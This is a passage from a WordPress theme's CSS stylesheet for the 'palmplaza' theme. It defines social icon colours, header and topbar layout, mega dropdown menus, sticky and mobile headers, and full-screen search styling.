}
/*Social Icons Colors*/
ul.social-icons.social-circled>li a,
article ul.social-icons>li>a {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
ul.social-icons.social-rounded>li a {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
}
ul.social-icons.social-transparent>li a {
    background: transparent;
}
ul.social-icons.social-white>li a,
ul.social-icons.social-h-white>li a:hover {
    color: #fff;
}
ul.social-icons.social-black>li a,
ul.social-icons.social-h-black>li a:hover {
    color: rgba(0, 0, 0, 0.6);
}
ul.social-icons.social-bg-white>li a,
ul.social-icons.social-hbg-white>li a:hover {
    background-color: #fff;
}
ul.social-icons.social-bg-black>li a,
ul.social-icons.social-hbg-black>li a:hover {
    background-color: rgba(0, 0, 0, 0.6);
}
ul.social-icons.social-bg-light>li a,
ul.social-icons.social-hbg-light>li a:hover {
    background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-bg-dark>li a,
ul.social-icons.social-hbg-dark>li a:hover {
    background: rgba(0, 0, 0, 0.5);
}
ul.social-icons.social-bg-trans>li a,
ul.social-icons.social-bg-transparent>li a {
    background: transparent;
}
/* Social Media Colors */
ul.social-icons.social-hbg-transparent>li a:hover {
    background: transparent;
}
ul.social-icons.social-own>li a.social-fb,
ul.social-icons.social-h-own>li a.social-fb:hover,
article.post ul.social-icons>li>a.social-fb,
ul.social-icons>li>a.share-fb:hover {
    color: #3b5999;
}
ul.social-icons.social-own>li a.social-twitter,
ul.social-icons.social-h-own>li a.social-twitter:hover,
article.post ul.social-icons>li>a.social-twitter,
ul.social-icons>li>a.share-twitter:hover {
    color: #55acee;
}
ul.social-icons.social-own>li a.social-instagram,
ul.social-icons.social-h-own>li a.social-instagram:hover,
article.post ul.social-icons>li>a.social-instagram,
ul.social-icons>li>a.share-instagram:hover {
    color: #e4405f;
}
ul.social-icons.social-own>li a.social-linkedin,
ul.social-icons.social-h-own>li a.social-linkedin:hover,
article.post ul.social-icons>li>a.social-linkedin,
ul.social-icons>li>a.share-linkedin:hover,
ul.social-icons>li>a.share-linkedin:hover {
    color: #0077B5;
}
ul.social-icons.social-own>li a.social-pinterest,
ul.social-icons.social-h-own>li a.social-pinterest:hover,
article.post ul.social-icons>li>a.social-pinterest,
ul.social-icons>li>a.share-pinterest:hover {
    color: #bd081c;
}
ul.social-icons.social-own>li a.social-youtube,
ul.social-icons.social-h-own>li a:hover.social-youtube,
article.post ul.social-icons>li>a.social-youtube,
ul.social-icons>li>a.share-youtube:hover {
    color: #cd201f;
}
ul.social-icons.social-own>li a.social-vimeo,
ul.social-icons.social-h-own>li a.social-vimeo:hover,
article.post ul.social-icons>li>a.social-vimeo,
ul.social-icons>li>a.share-vimeo:hover {
    color: #1ab7ea;
}
ul.social-icons.social-own>li a.social-soundcloud,
ul.social-icons.social-h-own>li a.social-soundcloud:hover,
article.post ul.social-icons>li>a.social-soundcloud,
ul.social-icons>li>a.share-soundcloud:hover {
    color: #ff3300;
}
ul.social-icons.social-own>li a.social-yahoo,
ul.social-icons.social-h-own>li a.social-yahoo:hover,
article.post ul.social-icons>li>a.social-yahoo,
ul.social-icons>li>a.share-yahoo:hover {
    color: #410093;
}
ul.social-icons.social-own>li a.social-tumblr,
ul.social-icons.social-h-own>li a.social-tumblr:hover,
article.post ul.social-icons>li>a.social-tumblr,
ul.social-icons>li>a.share-tumblr:hover {
    color: #34465d;
}
ul.social-icons.social-own>li a.social-paypal,
ul.social-icons.social-h-own>li a.social-paypal:hover,
article.post ul.social-icons>li>a.social-paypal,
ul.social-icons>li>a.share-paypal:hover {
    color: #003087;
}
ul.social-icons.social-own>li a.social-mailto,
ul.social-icons.social-h-own>li a.social-mailto:hover,
article.post ul.social-mailto>li>a.social-mailto,
ul.social-icons>li>a.share-mailto:hover {
    color: #ffa500;
}
ul.social-icons.social-own>li a.social-flickr,
ul.social-icons.social-h-own>li a.social-flickr:hover,
article.post ul.social-icons>li>a.social-flickr,
ul.social-icons>li>a.share-flickr:hover {
    color: #ff0084;
}
ul.social-icons.social-own>li a.social-dribbble,
ul.social-icons.social-h-own>li a.social-dribbble:hover,
article.post ul.social-icons>li>a.social-dribble,
ul.social-icons>li>a.share-dribble:hover {
    color: #ea4c89;
}
ul.social-icons.social-own>li a.social-rss,
ul.social-icons.social-h-own>li a.social-rss:hover,
article.post ul.social-icons>li>a.social-rss,
ul.social-icons>li>a.share-rss:hover {
    color: #ff6600;
}
/* Social Media Background Colors */
ul.social-icons.social-bg-own>li a.social-fb,
ul.social-icons.social-hbg-own>li a.social-fb:hover,
article.post ul.social-icons>li>a.social-fb:hover {
    background: #3b5999;
}
ul.social-icons.social-bg-own>li a.social-twitter,
ul.social-icons.social-hbg-own>li a.social-twitter:hover,
article.post ul.social-icons>li>a.social-twitter:hover {
    background: #55acee;
}
ul.social-icons.social-bg-own>li a.social-instagram,
ul.social-icons.social-hbg-own>li a.social-instagram:hover,
article.post ul.social-icons>li>a.social-instagram:hover {
    background: #e4405f;
}
ul.social-icons.social-bg-own>li a.social-linkedin,
ul.social-icons.social-hbg-own>li a.social-linkedin:hover,
article.post ul.social-icons>li>a.social-linkedin:hover {
    background: #0077B5;
}
ul.social-icons.social-bg-own>li a.social-pinterest,
ul.social-icons.social-hbg-own>li a.social-pinterest:hover,
article.post ul.social-icons>li>a.social-pinterest:hover {
    background: #bd081c;
}
ul.social-icons.social-bg-own>li a.social-youtube,
ul.social-icons.social-hbg-own>li a.social-youtube:hover,
article.post ul.social-icons>li>a.social-youtube:hover {
    background: #cd201f;
}
ul.social-icons.social-bg-own>li a.social-vimeo,
ul.social-icons.social-hbg-own>li a.social-vimeo:hover,
article.post ul.social-icons>li>a.social-vimeo:hover {
    background: #1ab7ea;
}
ul.social-icons.social-bg-own>li a.social-soundcloud,
ul.social-icons.social-hbg-own>li a.social-soundcloud:hover,
article.post ul.social-icons>li>a.social-soundcloud:hover {
    background: #ff3300;
}
ul.social-icons.social-bg-own>li a.social-yahoo,
ul.social-icons.social-hbg-own>li a.social-yahoo:hover,
article.post ul.social-icons>li>a.social-yahoo:hover {
    background: #410093;
}
ul.social-icons.social-bg-own>li a.social-tumblr,
ul.social-icons.social-hbg-own>li a.social-tumblr:hover,
article.post ul.social-icons>li>a.social-tumblr:hover {
    background: #34465d;
}
ul.social-icons.social-bg-own>li a.social-paypal,
ul.social-icons.social-hbg-own>li a.social-paypal:hover,
article.post ul.social-icons>li>a.social-paypal:hover {
    background: #003087;
}
ul.social-icons.social-bg-own>li a.social-mailto,
ul.social-icons.social-hbg-own>li a.social-mailto:hover,
article.post ul.social-icons>li>a.social-mailto:hover {
    background: #ffa500;
}
ul.social-icons.social-bg-own>li a.social-flickr,
ul.social-icons.social-hbg-own>li a.social-flickr:hover,
article.post ul.social-icons>li>a.social-flickr:hover {
    background: #ff0084;
}
ul.social-icons.social-bg-own>li a.social-dribbble,
ul.social-icons.social-hbg-own>li a.social-dribbble:hover,
article.post ul.social-icons>li>a.social-dribble:hover {
    background: #ea4c89;
}
ul.social-icons.social-bg-own>li a.social-rss,
ul.social-icons.social-hbg-own>li a.social-rss:hover,
article.post ul.social-icons>li>a.social-rss:hover {
    background: #ff6600;
}
ul.social-icons.social-bg-own>li a.social-bloglovin,
ul.social-icons.social-hbg-own>li a.social-bloglovin:hover {
    background: #00BFF8;
}
ul.social-icons.social-own>li a.social-bloglovin,
ul.social-icons.social-h-own>li a.social-bloglovin:hover {
    color: #00BFF8;
}
/* Social Hover Effects */
ul.social-icons.social-h-white>li a:hover {
    color: #fff;
}
ul.social-icons.social-h-black>li a:hover {
    color: #333;
}
ul.social-icons.social-hbg-white>li a:hover {
    background-color: #fff;
}
ul.social-icons.social-hbg-black>li a:hover {
    background-color: #333;
}
ul.social-icons.social-hbg-light>li a:hover {
    background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-hbg-dark>li a:hover {
    background: rgba(0, 0, 0, 0.5);
}
/*--------------------------------------------------------------
09. Header Styles
--------------------------------------------------------------*/
.topbar,
.logobar,
.navbar {
    position: relative;
}
/*Topbar*/
.topbar {
    background: #333;
    color: #fff;
    z-index: 0;
}
.topbar-items,
.logobar-items {
    margin: 0;
}
.topbar-items>li {
    height: 50px;
    line-height: 50px;
}
.topbar-items > li a {
    line-height: 1;
}
.topbar-items>li img,
.logobar-items>li img,
.navbar-items>li img {
    margin-top: -4px;
}
.topbar-items .nav-item-inner,
.logobar-items .nav-item-inner,
.navbar-items .nav-item-inner {
    padding-right: 30px;
}
.topbar-items .nav-item:last-child .nav-item-inner,
.logobar-items .nav-item:last-child .nav-item-inner:last-child,
.navbar-items .nav-item:last-child .nav-item-inner:last-child {
    padding-right: 0;
}
.header-phone span,
.header-email span,
.header-address span {
    padding-right: 8px;
    font-size: 19px;
}
.topbar-items .form-control,
.topbar-items .input-group-btn,
.topbar-items .btn,
.logobar-items .form-control,
.logobar-items .input-group-btn,
.logobar-items .btn {
    font-size: inherit;
}
.palmplaza-header .header-inner .menu-top-bar-menu-container .nav-link {
    padding: 0 10px;
}
.palmplaza-header .header-inner .menu-top-bar-menu-container li:first-child .nav-link {
    padding-left: 0;
}
.palmplaza-header .header-inner .menu-top-bar-menu-container li:last-child .nav-link {
    padding-right: 0;
}
.topbar-center-item,
.logobar-center-item {
    display: inline-block;
    -webkit-transition: margin 0.5s ease 0s;
    -moz-transition: margin 0.5s ease 0s;
    -ms-transition: margin 0.5s ease 0s;
    -o-transition: margin 0.5s ease 0s;
    transition: margin 0.5s ease 0s;
}
.topbar-items ul.social-icons>li>a {
    box-shadow: unset;
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    -ms-box-shadow: unset;
    -o-box-shadow: unset;
}
.topbar-items li.menu-item {
    position: relative;
}
.topbar-items li.menu-item:after {
    content: "";
    display: inline-block;
    width: 1px;
    background-color: black;
    position: absolute;
    right: 0;
    top: calc(50% - 1px);
    height: 14px;
    transform: translateY(-50%);
}
.topbar-items li.menu-item:last-of-type:after {
    background-color: transparent;
}
.welcome-txt {
    letter-spacing: 1.2px;
}
/* Logobar */
.logobar-items>li {
    height: 100px;
    line-height: 100px;
}
.logobar-items .header-button .btn:hover {
    background: #000;
}
.logobar {
    display: flex;
}
/* Navbar */
.header-button .btn,
.header-sticky .header-button .btn {
    color: #fff;
}
.header-button .btn:hover {
    background: rgba(255, 255, 255, 0.25);
}
.header-sticky .header-button .btn:hover {
    background: #000;
}
.navbar a.btn.palmplaza-btn.btn-default:active {
    color: #fff;
}
/* General Menu */
.menu-tag {
    color: #fff;
    padding: 1px 12px;
    float: right;
    font-size: 11px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    border-radius: 30px;
    animation: blinker 1s linear infinite;
    -moz-animation: blinker 1s linear infinite;
    -webkit-animation: blinker 1s linear infinite;
}
/* Mega Dropdown Menu */
.palmplaza-main-menu .dropdown-menu .dropdown-menu {
    margin: 0;
    top: 0;
    left: -100%;
    transform: none;
}
ul.dropdown-menu li:hover .dropdown-menu {
    left: -100%;
    transform: none;
    transition: all 0.4s ease-in-out;
}
.palmplaza-main-menu li a.dropdown-toggle:after {
    border: none;
    content: "\f107";
    font-family: fontawesome;
    font-size: 15px;
    line-height: 20px;
    vertical-align: initial;
    margin-left: 8px;
    display: none;
}
.sub-menu>li.dropdown:hover:after {
    content: "\f104";
}
.sub-menu>li.dropdown:after {
    content: "\f105";
    font-family: FontAwesome;
    position: absolute;
    color: inherit;
    line-height: normal;
    top: 10px;
    right: 30px;
    font-size: 12px;
}
span.menu-icon {
    padding-right: 10px;
}
.dropdown-menu {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    padding: 0;
    border: 0;
    display: block;
    opacity: 0;
    visibility: hidden;
    min-width: 220px;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    -ms-transform: scaleY(0);
    -o-transform: scaleY(0);
    transform-origin: center top 0;
    -webkit-transform-origin: center top 0;
    -moz-transform-origin: center top 0;
    -ms-transform-origin: center top 0;
    -o-transform-origin: center top 0;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    -ms-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    -o-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown.mega-dropdown {
    position: static;
}
.palmplaza-main-menu .dropdown-menu {
    margin: 0;
    line-height: 30px;
}
.sticky-head.header-sticky .dropdown-menu .dropdown-menu {
    margin: 0;
}
.mega-dropdown .mega-dropdown-menu {
    margin: 0 auto;
}
.mega-dropdown .mega-dropdown-menu.mega-dropdown-full {
    width: 100%;
}
.dropdown:hover>.dropdown-menu {
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    -o-transform: scaleY(1);
}
.mega-dropdown-menu {
    top: auto;
    left: 0;
    right: 0;
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.dropdown-menu.mega-dropdown-menu {
    padding: 15px 0;
}
.mega-dropdown-menu>li {
    float: left;
}
.mega-child-dropdown-menu {
    list-style: none;
    padding-left: 0;
}
.mega-child-dropdown-menu>li {
    padding-left: 0;
}
.mega-child-dropdown>a,
.mega-child-heading>a {
    font-weight: bold;
    font-size: 17px;
    line-height: 17px;
}
.mega-child-item-disabled {
    font-weight: bold;
    padding-left: 10px;
    font-size: 17px;
    line-height: 17px;
    display: block;
    padding-top: 7px;
    padding-bottom: 7px;
}
.mega-child-widget {
    padding-left: 10px;
}
.menu-item.menu-item-logo {
    padding: 0 30px;
}
.mega-sub-dropdown.max-col-1.left-side .mega-sub-dropdown-menu {
    left: -100%;
}
.mega-sub-dropdown.max-col-2 .mega-sub-dropdown-menu {
    width: 174%;
}
.mega-sub-dropdown.max-col-3 .mega-sub-dropdown-menu {
    width: 261%;
}
.mega-sub-dropdown.max-col-4 .mega-sub-dropdown-menu {
    width: 348%;
}
.mega-sub-dropdown.max-col-2.left-side .mega-sub-dropdown-menu {
    left: -174%;
}
.mega-sub-dropdown.max-col-3.left-side .mega-sub-dropdown-menu {
    left: -261%;
}
.mega-sub-dropdown.max-col-4.left-side .mega-sub-dropdown-menu {
    left: -348%;
}
.mega-sub-dropdown.max-col-1.left-side .mega-sub-dropdown-menu>li.mega-sub-child {
    float: none;
}
.header-inner .nav > li.menu-item-has-children:last-child .dropdown .dropdown-menu, 
.header-inner .nav li.menu-item-has-children:nth-last-child(2) .dropdown .dropdown-menu{
    left: -100%;
}
.mega-sub-dropdown-menu>li.mega-sub-child {
    float: left;
}
.mega-sub-dropdown-menu>li.mega-sub-child>a {
    display: inline-block;
}
ul.mega-sub-child-inner {
    padding-left: 0;
}
.mega-sub-dropdown.max-col-2 .mega-sub-dropdown-menu>li.mega-sub-child {
    width: 50%;
}
.mega-sub-dropdown.max-col-3 .mega-sub-dropdown-menu>li.mega-sub-child {
    width: 33.333%;
}
.mega-sub-dropdown.max-col-4 .mega-sub-dropdown-menu>li.mega-sub-child {
    width: 25%;
}
.palmplaza-main-menu>li .mega-child-widget img {
    max-height: 100%;
}
/*Sticky Part*/
.sticky-outer {
    height: auto;
}
.sticky-outer .header-sticky,
.sticky-outer .sticky-scroll.show-menu {
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 99;
    transition: 0.70s ease-in-out;
}
.logged-in.admin-bar .sticky-outer .header-sticky,
.logged-in.admin-bar .sticky-outer .sticky-scroll.show-menu {
    top: 31px;
}
.boxed-container .sticky-head.header-sticky,
.boxed-container .sticky-scroll.show-menu {
    width: 100%;
    left: 0 !important;
}
.boxed-container .sticky-outer .header-sticky,
.boxed-container .sticky-outer .sticky-scroll.show-menu {
    left: auto;
    right: auto;
}
.sticky-outer .header-sticky .sticky-logo,
.sticky-outer .sticky-scroll.show-menu .sticky-logo {
    display: block;
}
/* Secondary Space Styles */
.secondary-menu-area {
    background-color: #eeeeee;
    height: 100%;
    position: fixed;
    width: 350px;
    z-index: 9991;
    margin-bottom: 20px;
    overflow-y: auto;
}
.secondary-menu-area.left-overlay,
.secondary-menu-area.left-push {
    left: -350px;
}
.secondary-menu-area.right-overlay,
.secondary-menu-area.right-push {
    right: -350px;
    left: auto;
}
.secondary-menu-area.full-overlay {
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    display: none;
    background: #000;
}
.secondary-menu-area-inner {
    padding: 80px 20px
}
.right-overlay .secondary-menu-area-inner, 
.left-overlay .secondary-menu-area-inner {
    padding: 80px 40px;
}
.secondary-menu-area .widget ul.sub-menu {
    font-size: 16px;
    line-height: 14px;
}
.secondary-menu-area .widget .menu-item-object-pp-service a {
    font-weight: 700;
}
.right-overlay .secondary-menu-area-inner .zmm-dropdown-toggle, 
.left-overlay .secondary-menu-area-inner .zmm-dropdown-toggle {
    line-height: 1;
}
.left-overlay .secondary-menu-area-inner ul.sub-menu,
.right-overlay .secondary-menu-area-inner ul.sub-menu {
    padding-top: 10px;
}
.secondary-space-toggle {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 30px;
}
.header-absolute .secondary-space-toggle {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    height: 50px;
	padding-top: 14px;
    margin-right: 10px;
}
.header-absolute.boxed-container .sticky-head.header-sticky .navbar .navbar-inner {
    padding: 0 40px;
}
.secondary-space-toggle>span {
    display: block;
    margin: 0px auto;
    font-size: 19px;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
}
.navbar .secondary-space-toggle>span {
    color: #fff !important;
}
.secondary-menu-area-inner ul.menu li {
    position: relative;
    padding-bottom: 25px;
}
.secondary-menu-area.full-overlay > .secondary-menu-area-inner {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    bottom: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    padding: 0;
}
.full-overlay .widget_nav_menu .zmm-dropdown-toggle {
    right: 50px;
    line-height: 54px;
}
.full-overlay .widget_nav_menu li {
    padding: 14px 0 !important;
    font-size: 24px;
    font-weight: 600;
	display: block;
}
.palmplaza-wrapper {
    position: relative;
}
body.secondary-push-actived {
    width: 100%;
}
.palmplaza-content-wrapper>div {
	position: relative;
    overflow: hidden;
}
.palmplaza-content-wrapper .container .wrap {
    max-width: 100%;
}
.palmplaza-content>.palmplaza-content-inner {
    padding: 100px 0;
}	
section.no-results.not-found .page-header {
    color: #000;
}
section.no-results.not-found .page-header {
    margin-bottom: 15px;
}
.no-results h1.page-title {
    text-shadow: unset;
    font-size: 36px;
}
.no-results .search-form .input-group .form-control {
    height: 60px;
    line-height: 55px;
    border: 2px solid #eaeaea;
    border-right: 0;
}
.no-results .search-form .input-group .input-group-btn {
    line-height: 60px;
    height: 60px;
    display: inherit;
}
.no-results .search-form .input-group .btn {
    height: 60px;
    line-height: 60px;
    padding: 0 30px;
    border-radius: 0;
}
/*header address*/
/* General */
.header-inner .nav-item-inner .media {
    line-height: 1;
    vertical-align: middle;
    display: inline-flex;
}
.header-inner .media i {
    margin-right: 14px;
    font-size: 40px;
    font-weight: 100;
    vertical-align: top;
    line-height: 42px;
    height: 42px;
}
.header-inner .logobar-inner .media i:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 100%;
    top: 0;
    background: #e8e8e8;
    right: 11px;
}
.header-inner .logobar-inner .media i {
    padding-right: 30px;
    position: relative;
}
.header-inner .logobar-inner .media .media-body > span {
    color: #a5a5a5;
}
ul.nav.header-info>li:last-child {
    padding-right: 30px;
}
ul.nav.header-info>li {
    padding: 0 70px 0 27px;
    text-align: left;
}
/*On Topbar*/
.header-inner .topbar-inner .media i {
    font-size: 16px;
    line-height: 46px;
    height: 46px;
}
.header-inner .topbar-inner .media p {
    line-height: 35px;
    padding-top: 5px;
}
/*--------------------------------------------------------------
10. Sticky/Fixed Header Space Styles
--------------------------------------------------------------*/
.sticky-header-space {
    background-color: #333333;
    height: 100%;
    position: fixed;
    width: 350px;
    z-index: 99999;
    overflow: auto;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
    padding: 15px 20px;
}
.sticky-header-space.left-sticky {
    left: 0;
}
.sticky-header-space.right-sticky {
    right: 0;
}
.sticky-header-space .nav li {
    padding: 10px 0px;
    display: block;
    text-align: left;
}
.sticky-header-space .nav.social-icons li {
    display: inline-block;
}
.sticky-head.header-sticky {
    box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -ms-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -o-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
    -webkit-box-shadow: 0px 0 20px -1px rgba(0, 0, 0, .1);
}
/*Sample Header*/
ul.navbar-items.nav.pull-right {
    padding: 0 40px;
}
.custom-container.navbar-inner {
    width: 100%;
    padding-right: 0;
    padding-left: 40px;
}
/* Mobile/Sticky Menu Style  */
.sticky-header-space .palmplaza-main-menu .menu-item-has-children,
.mobile-bar .palmplaza-main-menu .menu-item-has-children {
    position: relative;
}
.zmm-dropdown-toggle {
	position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    line-height: 45px;
    padding: 0 16px;
}
.palmplaza-mobile-main-menu .nav-link {
    padding: 0;
}
ul.palmplaza-mobile-menu li.menu-item a {
    position: relative;
    line-height: 45px;
}
ul.palmplaza-mobile-menu .sub-menu.sub-menu .zmm-dropdown-toggle {
    border-bottom: none;
    border-top: none;
    border-right: none;
    line-height: 38px;
}
ul.palmplaza-mobile-menu li.menu-item {
    position: relative;
}
span.zmm-dropdown-toggle.ti-arrow-circle-down.ti-arrow-circle-up:before {
    content: "\e65c";
}
/*--------------------------------------------------------------
11. Full Screen Search
--------------------------------------------------------------*/
.full-search-wrapper {
    background: rgba(0, 0, 0, 0.95);
    height: 100%;
    width: 100%;
    left: 0;
    right: 0;
    position: fixed;
    display: none;
    top: 0;
    z-index: 999999;
}
.full-search-wrapper .search-form {
    position: absolute;
    width: 60%;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.full-search-wrapper .input-group {
    width: 100%;
}
.full-search-wrapper .search-form .form-control {
    background: transparent;
    font-size: 20px;
    height: 60px;
    padding: 5px 18px;
    color: #fff;
    border: 0;
    border-bottom: 3px solid #eaeaea;
}
.full-search-wrapper .search-form .input-group .btn {
    border: none;
    cursor: pointer;
    padding: 9px 5px;
    position: absolute;
    right: 0;
    background: transparent;
}
.full-search-wrapper .search-form .input-group .btn:hover {
    background: transparent;
}
.full-search-wrapper .search-form .input-group .input-group-btn {
    width: auto;
    line-height: 60px;
    height: 60px;
}
.full-search-wrapper .input-group-btn .btn.btn-default {
    background: transparent;
    border: none;
    font-size: 20px;
    line-height: 45px;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
}
/* Toggle Text Search Wrap Styles */
.textbox-search-wrap .form-control {
    width: 0;
    height: 0;
    padding: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.search-toggle-wrap.active .textbox-search-wrap .form-control {
    width: 200px;
    border-right: 1px solid #ccc;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    height: 40px;
    line-height: 40px;
    padding: 10px;
}
.textbox-search-wrap .textbox-search-toggle,
.search-toggle-wrap .textbox-search-wrap,
.search-toggle-wrap .full-bar-search-wrap {
    display: inline-block;
}
.full-bar-search-wrap {
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
    background: #fff;
}
.full-bar-search-wrap.active {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
.full-bar-search-wrap,
.full-bar-search-wrap .search-form,
.full-bar-search-wrap .input-group,
.full-bar-search-wrap .input-group .form-control {
    height: 100%;
    width: 100%;
}
.full-bar-search-wrap .input-group .form-control {
    font-size: 30px;
    line-height: 1;
    padding: 0 40px;
}
.close.full-bar-search-toggle {
    z-index: 99;
    vertical-align: middle;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.search-toggle-wrap {
    position: relative;
    padding: 0 0 0 0px;
}
.bottom-search-toggle {
    display: inline-block;
}
.bottom-search-wrap {
    background: #555 none repeat scroll 0 0;
    display: inline-block;
    padding: 0 10px;
    position: absolute;
    right: 0;
    top: 100%;
    width: 200px;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -webkit-transition: all 0.8s ease 0s;
    -moz-transition: all 0.8s ease 0s;
    -o-transition: all 0.8s ease 0s;
    -ms-transition: all 0.8s ease 0s;
    transition: all 0.8s ease 0s;
}
.search-toggle-wrap.active .bottom-search-wrap {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
/*--------------------------------------------------------------
12. Mobile Header Styles
--------------------------------------------------------------*/
.mobile-header,
.mobile-header .sticky-outer {
    position: relative;
}
.mobile-header {
    z-index: 999;
    height: auto;
    overflow: hidden;
}
.mobile-header-items li a.mobile-bar-toggle {
    padding: 15px 0 15px 15px;
}
.mobile-header .mobile-header-inner ul>li img {
    margin-bottom: 6px;
    padding: 5px 0;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.mobile-header-items li i {
    font-size: 20px;
}
.mobile-header-items li a i {
    vertical-align: middle;
}
.mobile-header .mobile-header-inner ul>li {
    transition: 0.70s ease-in-out;
}
.mobile-header .sticky-head,
.mobile-header .header-sticky,
.mobile-header .sticky-scroll,
.mobile-header .sticky-scroll.show-menu {
    height: auto;
    overflow: hidden;
    transition: 0.70s ease-in-out;
}
.header-sticky .topbar,
.header-sticky .logobar,
.header-sticky .navbar {
    transition: 0.70s ease-in-out;
}
.mobile-header-inner .sticky-outer {
    height: auto;
}
.palmplaza-mobile-menu ul.sub-menu li>a {
	padding: 0 15px;
    font-size: 14px;
    line-height: 38px;
}
.palmplaza-mobile-menu ul.sub-menu>li.current-menu-parent>a,
.palmplaza-mobile-menu ul.sub-menu>li.current-menu-ancestor>a {
    color: #fff;
}
/* Mobile Bar Styles */
.mobile-bar {
    background: #ffffff none repeat scroll 0 0;
    position: fixed;
    z-index: 999999;
    height: 100%;
    width: 100%;
    overflow: auto;
    padding-top: 50px;
    padding-bottom: 30px;
}
.mobile-bar-toggle.close {
    right: 15px;
}
.mobile-bar.animate-from-left {
    top: 0;
    left: -100%;
}
.mobile-bar.animate-from-right {
    top: 0;
    right: -100%;
}
.mobile-bar.animate-from-top {
    top: -100%;
    left: 0;
}
.mobile-bar.animate-from-bottom {
    bottom: -100%;
    left: 0;
}
body.mobile-bar-active {
    overflow: hidden;
}
ul.mobile-bar-items>li.nav-item {
    padding: 15px 0;
}
.mobile-bar ul.palmplaza-main-menu {
    padding: 0;
}
.mobile-bar ul.palmplaza-main-menu>li {
    line-height: 36px;
}
.mobile-bar .main-logo,
.mobile-logo {
    text-align: center;
    text-align: -webkit-center;
}
.mobile-header .container {
    position: relative;
    height: auto;
}
/* Top sliding Bar Styles */
.top-sliding-bar {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
}
.top-sliding-bar-inner {
    position: relative;
    background-color: #ccc;
    display: none;
    overflow: hidden;
    height: auto;
    padding: 25px 0;
}
